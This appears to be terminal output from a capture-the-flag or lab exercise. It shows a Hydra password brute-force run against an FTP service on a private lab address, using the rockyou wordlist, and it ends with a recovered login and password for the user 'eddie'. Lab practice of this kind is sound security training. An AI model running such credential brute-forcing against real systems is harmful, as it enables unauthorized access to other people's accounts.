 root@ip-10-10-61-204:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt 10.10
.58.189 ftp -s 10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-14 08:14:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.58.189:10021/
[10021][ftp] host: 10.10.58.189   login: eddie   password: jordan